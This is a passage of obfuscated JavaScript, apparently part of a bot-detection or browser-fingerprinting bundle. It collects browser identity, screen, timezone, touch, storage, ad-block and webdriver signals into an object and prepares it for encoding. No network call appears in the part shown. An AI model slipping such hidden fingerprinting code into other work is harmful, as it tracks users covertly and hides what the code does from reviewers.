_0x27665f=_0x1f6ff1;if('QlvLA'===_0x27665f(0x39a))return!!window['opera'];else _0xde8cda=_0x5b425c['UXrhI'](_0x462071,_0x19e386);},_0x592de8=function _0x146a13(){return!!navigator['brave'];},_0x20819e=function _0x790f85(){var _0x1995fa=_0x1f6ff1,_0x4e5aef={'EBSLy':function(_0xbe3cdf,_0x13d877,_0x1a6cd7){return _0xbe3cdf(_0x13d877,_0x1a6cd7);}};if(_0x1995fa(0x15f)!==_0x5b425c[_0x1995fa(0x9ac)])return navigator[_0x1995fa(0x78e)];else{var _0xe0f204={'ohqVl':function(_0x18f8bb,_0x503d07,_0x56f917){return _0x4e5aef['EBSLy'](_0x18f8bb,_0x503d07,_0x56f917);}},_0x294bde=_0x3f2ef6(0x359),_0x5a3663=_0x364d97(0x1a00),_0x66ef8e=_0x32b5a2(0x17ad),_0x3e3901=_0x2a78c1(0xbfe)['f'];_0x4b6f26[_0x1995fa(0x8a0)]=function(_0x52e037){var _0x597092=_0x1995fa,_0xb1f79=_0x294bde['Symbol']||(_0x294bde[_0x597092(0x143)]={});if(!_0xe0f204[_0x597092(0x238)](_0x5a3663,_0xb1f79,_0x52e037))_0x3e3901(_0xb1f79,_0x52e037,{'value':_0x66ef8e['f'](_0x52e037)});};}},_0x3ea12f=function _0x30997d(){var _0x417b93=_0x1f6ff1;return navigator[_0x417b93(0x778)];},_0x2f1e51=function _0x4ce050(){var _0x29b43f=_0x1f6ff1;if(_0xedf32e[_0x29b43f(0x77a)](_0x29b43f(0x573),_0x29b43f(0x573)))return navigator['oscpu'];else _0x5106d5[_0x116123]=_0x20129b(_0x5ace06),_0x55556d=new _0x122c58(),_0x9baf50[_0xff44e3]=null,_0x2497fc[_0x5e0cac]=_0x16b7fd;};;function _0x3a26b2(){var _0x4a07c4=_0x1f6ff1,_0x2b8ca8=_0x4a07c4(0x831)[_0x4a07c4(0x4c5)]('|'),_0x4d1f9c=0x0;while(!![]){switch(_0x2b8ca8[_0x4d1f9c++]){case'0':var _0x4b4610=document;continue;case'1':try{_0x4b4610['body'][_0x4a07c4(0x3e5)](_0x5789c6);var _0x209c06=_0x4b4610[_0x4a07c4(0x6cd)](_0x4a07c4(0x87a));return!_0x209c06||_0x209c06['offsetHeight']===0x0;}finally{(_0x226355=_0x5789c6[_0x4a07c4(0x341)])===null||_0x226355===void 0x0?void 0x0:_0x226355['removeChild'](_0x5789c6);}continue;case'2':_0x5789c6[_0x4a07c4(0x7c0)]='adsbox';continue;case'3':if(!((_0x355237=_0x4b4610[_0x4a07c4(0x652)])===null||_0x355237===void 0x0?void 0x0:_0x355237[_0x4a07c4(0x3e5)]))return![];continue;case'4':_0x5789c6[_0x4a07c4(0x448)]='&nbsp;';continue;case'5':var _0x5789c6=_0x4b4610[_0x4a07c4(0x1d2)](_0x5b425c[_0x4a07c4(0x3dc)]);continue;case'6':var _0x355237,_0x226355;continue;}break;}};var _0xf01966=function _0x32fa25(){var _0x36abd1=_0x1f6ff1;return navigator[_0xedf32e[_0x36abd1(0x175)](_0x36abd1(0x543),_0xedf32e[_0x36abd1(0x1a3)])]?navigator[_0xedf32e[_0x36abd1(0x379)]+_0x36abd1(0x50a)]['length']:-0x1;},_0x4c091c=_0x2e6fbc(0x1ab1),_0x14bb55=_0x2e6fbc(0x603),_0x38f2e9=_0xedf32e[_0x1f6ff1(0x944)](_0x2e6fbc,0x25f2);;function _0x195b2e(){var _0x2e97b7=_0x1f6ff1;return eval[_0x2e97b7(0x8f8)]()[_0x2e97b7(0x668)];}var _0x4bccf6=_0x2e6fbc(0xa93);;function _0x16e2b9(){var _0x2edcb6=_0x1f6ff1,_0xd1b5d0=screen;if(_0xd1b5d0[_0x2edcb6(0x727)]&&_0xd1b5d0[_0x2edcb6(0x8a8)]){var _0x4726d7=[_0x5b5c4e(_0xd1b5d0[_0x2edcb6(0x727)]),_0x5b5c4e(_0xd1b5d0['availHeight'])];return _0x4726d7[_0x2edcb6(0x331)]()[_0x2edcb6(0x11e)](),_0x4726d7;}return undefined;};function _0xffc61(){var _0x427b00=_0x1f6ff1;if('NoYdo'==='QKIkf'){if(_0x21a69f[_0x427b00(0x2ca)](_0x68429a))return _0x59f802;}else{var _0x45ee52=screen,_0x4b15f1=[_0xedf32e['ApWeo'](_0x5b5c4e,_0x45ee52[_0x427b00(0x89b)]),_0xedf32e[_0x427b00(0x944)](_0x5b5c4e,_0x45ee52['height'])];return _0x4b15f1['sort']()[_0x427b00(0x11e)](),_0x4b15f1;}};function _0xb34f68(){var _0x5613a2=_0x1f6ff1;try{return!!window[_0x5613a2(0x672)];}catch(_0x2525e6){return!![];}};function _0x4318ed(){var _0x1111f6=_0x1f6ff1;try{return!!window[_0x1111f6(0x7d7)];}catch(_0x266d42){if(_0x1111f6(0x295)!==_0x1111f6(0x295)){var _0xdeb2fa='',_0x4f5256;for(_0x4f5256=0x0;_0x5b425c[_0x1111f6(0x185)](_0x4f5256,0x4);_0x4f5256+=0x1){_0xdeb2fa+=_0x1b0706[_0x52ea8f>>_0x4f5256*0x8+0x4&0xf]+_0x60d3b5[_0x5b425c[_0x1111f6(0x6a9)](_0x34ba8e>>_0x4f5256*0x8,0xf)];}return _0xdeb2fa;}else return!![];}};function _0x58d970(){var _0x4ff3a8=_0x1f6ff1;return window[_0x4ff3a8(0x5e0)][_0x4ff3a8(0x7a9)];};function _0x3b3041(){var _0x21594c=_0x1f6ff1;if(_0x21594c(0x3f3)===_0x21594c(0x215))return _0x47c6b7;else{var _0x3ac789=document;try{_0x3ac789['cookie']=_0x21594c(0x6fa);var _0x268d9a=_0x3ac789[_0x21594c(0x6d3)][_0x21594c(0x714)](_0x21594c(0x6fc))!==-0x1;return _0x3ac789[_0x21594c(0x6d3)]=_0xedf32e[_0x21594c(0x7f7)],_0x268d9a;}catch(_0x57c317){return![];}}};function _0x29bc3b(){var _0x5bfcf8=_0x1f6ff1;try{var _0x268928=_0x5b5c4e(navigator[_0x5bfcf8(0x2a7)]);return isNaN(_0x268928)?0x1:_0x268928;}catch(_0x55b9fc){if(_0xedf32e['SEMrY']!=='IgkDd')return 0x1;else{if(_0x567683||!_0x5a220c[_0x5bfcf8(0x6a2)](''))_0xb250d7[_0x5bfcf8(0x8f9)]('');}}};function _0x310eac(){var _0x3f87de=_0x1f6ff1,_0x46494a={'XdjBh':function(_0x16c359,_0x2ed868){return _0x16c359(_0x2ed868);}};try{throw'a';}catch(_0x4ea0a4){try{return _0x4ea0a4[_0x3f87de(0x64d)](),!![];}catch(_0x550ee8){if(_0xedf32e['kiWlC'](_0xedf32e[_0x3f87de(0x59e)],_0x3f87de(0x70f)))return![];else{var _0x3b3a19=_0x3f87de(0x919)['split']('|'),_0x1af4e8=0x0;while(!![]){switch(_0x3b3a19[_0x1af4e8++]){case'0':var _0x5808b8=_0x3d2d1c(0x1eae);continue;case'1':var _0x508028=_0x5808b8[_0x3f87de(0x12f)];continue;case'2':var _0x3c43b6=_0x46494a[_0x3f87de(0x27c)](_0x41ee71,_0x508028)&&_0x46494a['XdjBh'](_0x41ee71,_0x508028['createElement']);continue;case'3':_0x213de3[_0x3f87de(0x8a0)]=function(_0x12deb8){var _0xfa27dc=_0x3f87de;return _0x3c43b6?_0x508028[_0xfa27dc(0x1d2)](_0x12deb8):{};};continue;case'4':var _0x41ee71=_0x2c4824(0x6f);continue;}break;}}}}};function _0x7baaec(){var _0xd9e88=_0x1f6ff1;if('GbQbr'!==_0x5b425c['iNPQW']){if(_0x5b425c['jgUAE'](_0x1503f2)||_0xb95427())return undefined;try{return!!window[_0xd9e88(0x5f3)];}catch(_0x17c628){return!![];}}else{var _0x579a4c={'soFhO':function(_0x3bb227,_0x5fee20,_0x192d0d,_0x4d908c,_0x1be7a3){return _0x3bb227(_0x5fee20,_0x192d0d,_0x4d908c,_0x1be7a3);}},_0x45873c=_0x465feb(0x2673);_0x45873c('Uint8',function(_0x4aef2a){return function _0x361a8a(_0x3de2fa,_0x109c0c,_0x13abaa){return _0x579a4c['soFhO'](_0x4aef2a,this,_0x3de2fa,_0x109c0c,_0x13abaa);};});}};function _0xf2ad4b(){var _0x5d9bf0=_0x1f6ff1,_0xac1f61,_0x279306=(_0xac1f61=window[_0x5d9bf0(0x3e4)])===null||_0xac1f61===void 0x0?void 0x0:_0xac1f61[_0x5d9bf0(0x27f)];if(_0x279306)return new _0x279306()[_0x5d9bf0(0x96c)]()[_0x5d9bf0(0x2a5)];return undefined;};function _0x66f800(){var _0x45f068=_0x1f6ff1,_0x482b39=new Date()['getFullYear']();return Math[_0x45f068(0x484)](_0xd1eb6f(new Date(_0x482b39,0x0,0x1)['getTimezoneOffset']()),_0xd1eb6f(new Date(_0x482b39,0x6,0x1)[_0x45f068(0x2e9)]()));};function _0x36acb9(){var _0x11c5d7=_0x1f6ff1,_0x360bfd={'VGhoV':function(_0x42fbec,_0x28ffb1){var _0x2aecc4=_0x41a6;return _0x5b425c[_0x2aecc4(0x34a)](_0x42fbec,_0x28ffb1);},'AWhuN':function(_0x51a337,_0x4deb95){return _0x51a337>>_0x4deb95;}},_0x1150ae=navigator,_0x4e4bf9=0x0,_0x4ab1c1;if(_0x1150ae[_0x11c5d7(0x357)]!==undefined)_0x4e4bf9=_0x5b5c4e(_0x1150ae[_0x11c5d7(0x357)]);else _0x1150ae[_0x11c5d7(0x2d8)]!==undefined&&(_0x11c5d7(0x242)===_0x11c5d7(0x91a)?_0x53a0da=function _0x49be94(_0x18c22b,_0x2c4622){var _0x96d635=_0x11c5d7,_0x4b7f2b=(_0x18c22b&0xffff)+_0x360bfd['VGhoV'](_0x2c4622,0xffff),_0x363f07=_0x360bfd['AWhuN'](_0x18c22b,0x10)+(_0x2c4622>>0x10)+(_0x4b7f2b>>0x10);return _0x363f07<<0x10|_0x360bfd[_0x96d635(0x2a3)](_0x4b7f2b,0xffff);}:_0x4e4bf9=_0x1150ae[_0x11c5d7(0x2d8)]);try{_0x11c5d7(0x54f)===_0x11c5d7(0xaf)?_0xfbe955[_0x11c5d7(0x331)](_0x16e110):(document[_0x11c5d7(0x90f)](_0x11c5d7(0x7c9)),_0x4ab1c1=!![]);}catch(_0x1fef86){_0x4ab1c1=![];}var _0x6a095d=_0x11c5d7(0x904)in window;return{'maxTouchPoints':_0x4e4bf9,'touchEvent':_0x4ab1c1,'touchStart':_0x6a095d};};var _0x3f3076=function _0x29f594(){var _0x395278=_0x1f6ff1;return _0x16e2b9()[_0x395278(0x266)]('x');},_0x365ccc=function _0x1ea4de(){var _0x5f05df=_0x1f6ff1;return _0x5b425c[_0x5f05df(0x6bb)](_0xffc61)[_0x5f05df(0x266)]('x');},_0x4e5c4e=function _0x458e0c(){var _0x121072=_0x1f6ff1;return!!window[_0x121072(0x5a6)];},_0x36224f=function _0x505ac7(){var _0x24cbc9=_0x1f6ff1;return Object[_0x24cbc9(0x741)](_0xedf32e[_0x24cbc9(0x8b1)](_0x36acb9))[_0x24cbc9(0x266)]('.');},_0x408879=_0x2e6fbc(0x2552),_0x12d5ad=_0xedf32e[_0x1f6ff1(0x46d)](_0x2e6fbc,0x128b);;var _0x4351b4=function _0x5b9458(){var _0x26a89e=_0x1f6ff1;return!!window[_0x26a89e(0x8f3)];},_0x3a56c3=function _0x4feb7e(){return!!window['XMLHttpRequest'];},_0x54115e=function _0x30116d(){var _0x251e67=_0x1f6ff1;return!!window[_0x251e67(0x8af)];},_0x5224b1=function _0x593a84(){var _0x2acdc6=_0x1f6ff1;return!!window[_0x2acdc6(0x965)];},_0x50bddd=function _0x44421e(){var _0x169f02=_0x1f6ff1;return!!window[_0x169f02(0x644)];},_0x18a5c9=function _0xd85e91(){return!!window['TouchEvent'];},_0x344e40=function _0x52ca4c(){var _0x18e404=_0x1f6ff1;return!!window[_0x18e404(0x36d)];},_0x23878f=function _0x443f4e(){var _0x390d66=_0x1f6ff1;if(_0x390d66(0x371)===_0x390d66(0x413))_0x4ad080(this,0x1,_0x371e60,_0x49a818,_0x1fe7ca);else return!!window['spawn'];},_0x451d71=function _0x4e59de(){return!!window['chrome'];},_0x5944f7=function _0x21a3af(){return!!Function['prototype']['bind'];},_0x14ab56=function _0x236204(){var _0x591dc2=_0x1f6ff1;return!!window[_0x591dc2(0x49b)];},_0x54a360=function _0x12d800(){var _0xb4814b=_0x1f6ff1;return _0xb4814b(0x9bd)!==_0xb4814b(0x3e3)?!!window[_0xb4814b(0x527)]:0x7;},_0x2dfc4c=function _0x42004d(){try{return!!window['innerWidth'];}catch(_0x50699a){return![];}},_0x5e7fb0=function _0x44f7d6(){var _0x5b3d35=_0x1f6ff1;if(_0x5b3d35(0x883)===_0x5b425c[_0x5b3d35(0x7c4)])try{return _0x5b425c[_0x5b3d35(0x418)]!==_0x5b3d35(0x9d7)?_0x32ed20:!!window[_0x5b3d35(0x3b2)];}catch(_0x5d6b1b){return![];}else{if(_0x37fea8[_0x5b3d35(0x660)](/\$[a-z]dc_/)&&_0x1fa78d[_0x5b3d35(0x12f)][_0x352ba2][_0x5b3d35(0x3ff)])return!![];}},_0x2f71d6=function _0xf05819(){var _0x3ef42f=_0x1f6ff1;if(_0xedf32e['PlHSY'](_0xedf32e[_0x3ef42f(0x4e4)],_0x3ef42f(0x444)))return!!window[_0x3ef42f(0x74c)];else _0x171202=!![];},_0x5b02ec=function _0x186632(){var _0x55a148=_0x1f6ff1;return!!(window['ActiveXObject']&&_0x55a148(0xcd)in window);},_0x30aa95=function _0xbea577(){var _0x246197=_0x1f6ff1;return typeof document[_0x246197(0x454)]==_0xedf32e['XQRVq'];},_0xf02be2=function _0x3616e2(){var _0x3ca504=_0x1f6ff1;if(_0x3ca504(0x899)!==_0x3ca504(0x899))_0x4ce5d7=(_0x1e5142[_0xbe819a]||{})[_0x3ca504(0x602)];else return!!(window[_0x3ca504(0x28e)]&&window[_0x3ca504(0x28e)][_0x3ca504(0x216)]);},_0x4ca4a1=function _0x2f31ac(){var _0x538f2d=_0x1f6ff1;return!!navigator[_0x538f2d(0xe9)];},_0x419c7c=function _0x4289dc(){var _0x5500e0=_0x1f6ff1;return typeof InstallTrigger!=_0xedf32e[_0x5500e0(0x69a)];},_0x3d5eb6=function _0xf450e1(){var _0x1a3fef=_0x1f6ff1;if(_0x5b425c[_0x1a3fef(0x2fc)]!==_0x5b425c[_0x1a3fef(0x2fc)])_0x5b425c[_0x1a3fef(0x32d)](_0xb780ea,_0x505bf9(_0xda26fe),0x0);else return window[_0x1a3fef(0x18b)]&&Object['prototype']['toString'][_0x1a3fef(0x443)](window['HTMLElement'])[_0x1a3fef(0x714)](_0x5b425c[_0x1a3fef(0x6cf)])>0x0;},_0x3e27b5=function _0x57ae68(){var _0x5a1a41=_0x1f6ff1;return _0xedf32e[_0x5a1a41(0x42f)](typeof window[_0x5a1a41(0x66b)],_0x5a1a41(0x77b))||typeof window[_0x5a1a41(0x5f4)]==_0x5a1a41(0x77b)||_0xedf32e[_0x5a1a41(0x42f)](typeof window[_0x5a1a41(0x4ac)],'function');},_0x369938=function _0x360e20(){var _0x53de4b=_0x1f6ff1;return!!(_0xedf32e['HyVvm'](_0x53de4b(0x786),window)?window[_0x53de4b(0x786)]:![]);},_0x3df9d4=function _0x1097b3(){var _0x45bcb6=_0x1f6ff1;return typeof navigator['vibrate']==_0x45bcb6(0x77b);},_0x4cb4f3=function _0x1e33d1(){var _0x23bf12=_0x1f6ff1;return typeof navigator[_0x23bf12(0x76b)]==_0x5b425c[_0x23bf12(0x203)];},_0x4e04b1=function _0x184d27(){return!!Array['prototype']['forEach'];},_0x1ca957=function _0x2119df(){var _0x395179=_0x1f6ff1;if(_0xedf32e[_0x395179(0x493)]('NRtRl',_0xedf32e[_0x395179(0x5d7)]))return'FileReader'in window;else throw _0x255ebf(_0x395179(0x552));};;var _0x28b1b0={'_navigator':_0x5762c6,'_plugins':_0x5a9a6c,'_features':_0x33352e,'_imperva':_0x2cb086},_0x4d203f=_0x2e6fbc(0x20cf),_0x39d8ec=_0x2e6fbc(0xa75);;var _0x3dff30={'a1':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x66c)],'a2':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x429)],'a3':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x5a9)],'a4':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x269)],'a5':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x20c)],'a6':_0x28b1b0[_0x1f6ff1(0x2a4)][_0x1f6ff1(0x283)],'a7':_0x4d203f['CU']['E'],'a8':_0x28b1b0[_0x1f6ff1(0x2a4)][_0x1f6ff1(0x8e2)],'a9':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x6b7)],'b1':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x917)],'b2':_0x28b1b0['_navigator'][_0x1f6ff1(0x480)],'b3':_0x28b1b0['_navigator']['_isDesktopSafari'],'b4':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x5fd)],'b5':_0x28b1b0[_0x1f6ff1(0x8b3)]['_isEdgeHTML'],'b6':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x7c8)],'b7':_0x28b1b0[_0x1f6ff1(0x8b3)]['_isWebKit'],'b8':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x89a)],'b9':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x5be)],'c1':_0x28b1b0[_0x1f6ff1(0x23b)]['_getEmptyEvalLength'],'c2':_0x28b1b0[_0x1f6ff1(0x23b)][_0x1f6ff1(0x544)],'c3':_0x28b1b0[_0x1f6ff1(0x23b)][_0x1f6ff1(0x140)],'c4':_0x28b1b0['_features'][_0x1f6ff1(0x2c8)],'c5':_0x28b1b0[_0x1f6ff1(0x23b)]['_getLocalStorage'],'c6':_0x28b1b0[_0x1f6ff1(0x23b)][_0x1f6ff1(0x67a)],'c7':_0x28b1b0[_0x1f6ff1(0x23b)]['_areCookiesEnabled'],'c8':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x789)],'c9':_0x28b1b0[_0x1f6ff1(0x8b3)][_0x1f6ff1(0x2e2)],'d1':_0x28b1b0['_navigator'][_0x1f6ff1(0xfe)],'d2':_0x28b1b0[_0x1f6ff1(0x23b)][_0x1f6ff1(0x7a6)],'d3':_0x28b1b0['_features'][_0x1f6ff1(0x1f6)],'d4':_0x28b1b0['_features']['_getIndexedDB'],'d5':_0x28b1b0['_features'][_0x1f6ff1(0x722)],'d7':_0x28b1b0[_0x1f6ff1(0x23b)][_0x1f6ff1(0x1e9)],'d8':_0x28b1b0[_0x1f6ff1(0x23b)]['_getTouchSupport'],'d9':_0x28b1b0[_0x1f6ff1(0x336)]['_bind'],'e1':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x807)],'e2':_0x28b1b0['_imperva'][_0x1f6ff1(0x850)],'e3':_0x28b1b0['_imperva'][_0x1f6ff1(0x2b3)],'e4':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x1b4)],'e5':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x8a2)],'e6':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x59b)],'e7':_0x28b1b0['_imperva'][_0x1f6ff1(0x52d)],'e8':_0x28b1b0[_0x1f6ff1(0x336)]['_outerWidth'],'e9':_0x28b1b0['_imperva'][_0x1f6ff1(0x285)],'f1':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x680)],'f2':_0x28b1b0[_0x1f6ff1(0x336)]['_TouchEvent'],'f3':_0x28b1b0[_0x1f6ff1(0x336)]['_xDomainRequest'],'f4':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x75c)],'f5':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x107)],'f6':_0x28b1b0['_imperva']['_activeXObject'],'f7':_0x28b1b0['_imperva'][_0x1f6ff1(0x811)],'f8':_0x28b1b0[_0x1f6ff1(0x336)]['_webstore'],'f9':_0x28b1b0[_0x1f6ff1(0x336)]['_onLine'],'g1':_0x28b1b0['_imperva']['_installTrigger'],'g2':_0x28b1b0['_imperva'][_0x1f6ff1(0x273)],'g3':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x74d)],'g4':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x682)],'g5':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x928)],'g6':_0x28b1b0[_0x1f6ff1(0x336)][_0x1f6ff1(0x2f5)],'g7':_0x28b1b0['_imperva']['_forEach'],'g8':_0x28b1b0['_imperva']['_fileReader'],'g9':_0x4d203f['CU']['c'],'h1':_0x4d203f['vr']['n$'],'h2':_0x4d203f['vr']['l3'],'h3':_0x4d203f['vr']['HX'],'h4':_0x4d203f['vr']['_M'],'h5':_0x4d203f['vr']['xY'],'h6':_0x4d203f['NJ']['j'],'h7':_0x4d203f['EU'],'h8':_0x4d203f['oq'],'h9':_0x4d203f['_c'],'i1':_0x4d203f['SB'],'i2':_0x4d203f['yb'],'i3':_0x4d203f['M0'],'i4':_0x4d203f['Ju'],'i5':_0x4d203f['Tc']};function _0x2a1f2b(){var _0x205c75=_0x1f6ff1,_0x44f7cd={'ffkhk':_0x205c75(0x4c5)};if(_0x5b425c[_0x205c75(0x9ae)](_0x205c75(0x8ac),_0x5b425c['PEYur'])){var _0x50e45a=![],_0x1b6326=/a/;if(_0x286a6b===_0x44f7cd[_0x205c75(0x5c0)]){var _0x38dc44='0|4|1|3|2'[_0x205c75(0x4c5)]('|'),_0x2d65e9=0x0;while(!![]){switch(_0x38dc44[_0x2d65e9++]){case'0':_0x1b6326={};continue;case'1':_0x1b6326[_0x205c75(0x3ac)][_0x3e9d4c]=function(){return _0x1b6326;};continue;case'2':_0x1b6326[_0x1352c8]=/./[_0xe7e594];continue;case'3':_0x1b6326[_0x205c75(0x844)]='';continue;case'4':_0x1b6326['constructor']={};continue;}break;}}return _0x1b6326[_0x205c75(0x1c9)]=function(){return _0x50e45a=!![],null;},_0x1b6326[_0x2f738c](''),!_0x50e45a;}else return(0x0,_0x39d8ec['ht'])(_0x3dff30);}function _0x149a8e(_0x2c983c){return(0x0,_0x39d8ec['p_'])(_0x3dff30,_0x2c983c);}function _0x3b2cb5(_0x5fa14b){var _0x4d7ef9=_0x1f6ff1;return(0x0,_0x39d8ec['ht'])(_0x3dff30,_0x4d7ef9(0x784),_0x5fa14b);}function _0x443553(_0x56b4a6,_0x958dfa){var _0x8824e4=_0x1f6ff1;if(_0xedf32e[_0x8824e4(0x71b)](_0x8824e4(0x262),_0x8824e4(0x262)))return(0x0,_0x39d8ec['p_'])(_0x3dff30,_0x958dfa,_0x8824e4(0x784),_0x56b4a6);else _0x38919b[_0x8824e4(0x8f9)](_0xd70c52?[_0x777c7,_0xfa1b77[_0x42d756]]:_0x3c3223[_0x17ea47]);}var _0x409ea1={'get':_0x2a1f2b,'safeGet':_0x149a8e,'getEncrypted':_0x3b2cb5,'safeGetEncrypted':_0x443553};},0xa75:function(_0x31716d,_0x505732,_0x3cda0d){'use strict';var _0x1e5bf1=_0x4fa925,_0x12d8f5={'lemQY':'object','Lxlyd':_0x1e5bf1(0x199),'QIXMb':function(_0x281572,_0x478c38){return _0x281572<<_0x478c38;},'hXGUW':function(_0xaa3ef4,_0xbd6857){var _0xfd1f0f=_0x1e5bf1;return _0xedf32e[_0xfd1f0f(0x6c3)](_0xaa3ef4,_0xbd6857);},'XuHpq':'55|19|20|66|71|82|13|23|27|33|93|79|29|76|57|52|47|94|38|62|22|41|15|0|43|75|49|78|9|59|34|63|28|26|4|64|48|31|18|65|89|73|12|7|16|35|5|14|51|85|50|91|56|30|61|81|11|2|83|3|95|46|6|1|88|92|44|39|70|67|68|53|72|36|32|87|42|58|90|24|40|37|8|54|69|77|86|84|17|10|60|25|80|45|74|21','mFUAi':function(_0x2b7e61,_0x46e051){return _0x2b7e61^_0x46e051;},'vjeBf':function(_0x273691,_0x429cc9){return _0xedf32e['DyWJl'](_0x273691,_0x429cc9);},'NuyOF':_0xedf32e['pHDFZ'],'pfrWQ':_0x1e5bf1(0x7df),'qzREs':function(_0x42348f,_0x363da4,_0x149a7d){return _0x42348f(_0x363da4,_0x149a7d);},'jhYje':function(_0x31b3d0,_0xbcb2f0){return _0x31b3d0>_0xbcb2f0;},'GvsTV':function(_0x1857d7,_0x58f5b3,_0x55d36a,_0x426c87,_0x57a81f){return _0xedf32e['TLDPY'](_0x1857d7,_0x58f5b3,_0x55d36a,_0x426c87,_0x57a81f);}};_0x3cda0d['d'](_0x505732,{'p_':function(){return _0x2a83e2;},'ht':function(){return _0x3005d6;},'De':function(){return _0x56c48b;}});var _0x4147ce=_0xedf32e[_0x1e5bf1(0x679)](_0x3cda0d,0x1b50),_0x1a6398=_0x3cda0d['n'](_0x4147ce),_0xd4ffaa=_0x3cda0d(0x2567),_0x59daa4=_0x3cda0d['n'](_0xd4ffaa),_0x524bb0=_0x3cda0d(0x2075),_0x3ec9e3=_0x3cda0d['n'](_0x524bb0),_0x4c867f=_0xedf32e[_0x1e5bf1(0x388)](_0x3cda0d,0x1f05),_0x516e8e=_0x3cda0d['n'](_0x4c867f),_0x2d95eb=_0x3cda0d(0x603),_0x1d3b21=_0x3cda0d['n'](_0x2d95eb),_0x1e6c55=_0x3cda0d(0x21e2),_0xf2f9e2=_0x3cda0d['n'](_0x1e6c55),_0x40186d=_0x3cda0d(0x224f),_0x45a99f=_0x3cda0d['n'](_0x40186d),_0x3bd812=_0x3cda0d(0x9a8),_0x24ee5f=_0x3cda0d['n'](_0x3bd812),_0x587472=_0x3cda0d(0xbae),_0xc68e21=_0x3cda0d['n'](_0x587472),_0x2eb545=_0x3cda0d(0x22df),_0x410633=_0x3cda0d['n'](_0x2eb545),_0x2cfaf1=_0x3cda0d(0xc21),_0x282a3d=_0x3cda0d['n'](_0x2cfaf1),_0x501903=_0x3cda0d(0x13ab),_0x45e709=_0x3cda0d['n'](_0x501903),_0x161179=_0x3cda0d(0x10f9),_0xdbaef7=_0x3cda0d['n'](_0x161179),_0x9558fe=_0xedf32e['SDdQy'](_0x3cda0d,0x1c06),_0x36603b=_0x3cda0d['n'](_0x9558fe),_0x14f86a=_0x3cda0d(0xb1e),_0x337f3f=_0x3cda0d['n'](_0x14f86a),_0x4d4f7b=_0x3cda0d(0x1fd1),_0x35be6a=_0x3cda0d['n'](_0x4d4f7b),_0x488a85=_0x3cda0d(0x127b),_0x304c82=_0x3cda0d['n'](_0x488a85),_0x1f572e=_0x3cda0d(0x1c29),_0x43682d=_0x3cda0d['n'](_0x1f572e),_0xea763c=_0x3cda0d(0x18af),_0x4ec68f=_0x3cda0d['n'](_0xea763c),_0x157d61=_0x3cda0d(0x22a3),_0x20acc8=_0x3cda0d['n'](_0x157d61),_0x1864af=_0x3cda0d(0x1e6d),_0x4762d1=_0x3cda0d['n'](_0x1864af),_0x1c70a5=_0x3cda0d(0xe9b),_0x197d77=_0x3cda0d['n'](_0x1c70a5),_0x55fe60=_0x3cda0d(0x2498),_0x12e75a=_0x3cda0d['n'](_0x55fe60),_0x476f20=_0x3cda0d(0x1183),_0x3403dd=_0x3cda0d['n'](_0x476f20),_0x16fb6f=_0xedf32e[_0x1e5bf1(0x5c8)](_0x3cda0d,0x808),_0x1a50eb=_0x3cda0d['n'](_0x16fb6f),_0x5495f7=_0x3cda0d(0xd86),_0x33d1b8=_0x3cda0d['n'](_0x5495f7),_0x409297=_0xedf32e[_0x1e5bf1(0x1a1)](_0x3cda0d,0x2a6),_0x199bcf=_0x3cda0d['n'](_0x409297),_0x19d7f0=_0x3cda0d(0x1d26),_0x240df3=_0x3cda0d['n'](_0x19d7f0),_0x228fcd=_0x3cda0d(0xef0),_0x4bb337=_0x3cda0d['n'](_0x228fcd),_0x5c0203=_0x3cda0d(0x139d),_0x106caf=_0x3cda0d['n'](_0x5c0203),_0x9a0dd9=_0xedf32e['arjRW'](_0x3cda0d,0xb9e),_0xfb4be6=_0x3cda0d['n'](_0x9a0dd9),_0xa8221b=_0x3cda0d(0x1398),_0x2d900d=_0x3cda0d['n'](_0xa8221b),_0x327520=_0x3cda0d(0xf6c),_0x1a61ce=_0x3cda0d['n'](_0x327520),_0x3c033c=0x96;function _0x282c75(_0x369836){var _0x3373e=_0x1e5bf1;return Uint8Array[_0x3373e(0x575)](atob(_0x369836),function(_0xd40ed){var _0x4541ef=_0x3373e;return _0xd40ed[_0x4541ef(0x9a5)](0x0);});}function _0x5b48fe(_0x4e772f){return btoa(String['fromCharCode']['apply'](null,new Uint8Array(_0x4e772f)));}function _0x4bb31c(_0x423aa3){var _0x5b9268=_0x1e5bf1;if(window[_0x5b9268(0xcf)])return new TextEncoder()[_0x5b9268(0x8f1)](_0x423aa3);var _0x532289=decodeURIComponent(encodeURIComponent(_0x423aa3)),_0x8a36e8=new Uint8Array(_0x532289[_0x5b9268(0x668)]);for(var _0x1ac896=0x0;_0x1ac896<_0x532289[_0x5b9268(0x668)];_0x1ac896++){_0x5b9268(0x842)!=='rUFLV'?_0x5148ae[_0x1d69e1]=_0x2a9178[_0x5b9268(0x9a5)](_0x1ed13c):_0x8a36e8[_0x1ac896]=_0x532289['charCodeAt'](_0x1ac896);}return _0x8a36e8;}function _0x51b7e2(_0x2da0e2,_0x3eb7b1){var 